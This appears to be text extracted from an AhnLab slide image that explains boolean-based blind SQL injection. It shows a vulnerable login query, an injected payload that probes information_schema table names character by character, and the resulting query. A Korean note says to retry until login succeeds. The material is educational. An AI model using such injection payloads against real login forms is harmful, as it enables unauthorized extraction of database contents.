 ① SELECT * FROM Users WHERE id = ‘INPUT1’ AND password = ‘INPUT2’
②
SQL
abc123’ and ASCI(SUBSTR(SELECT name FROM information_schema.tables
WHERE table_type=‘base table’ limit 0,1),1,1)) > 100 --
(MySQL 일경우)
AhnLab
③ SELECT * FROM Users WHERE id = ‘abc123’ and ASCII(SUBSTR(SELECT name FROM
information_schema.tables WHERE table_type=‘base table’ limit 0,1),1,1)) > 100 --
’ AND password = ‘INPUT2’ 로그인이 될 때까지 시도
• Blind SQL Injection - Boolean based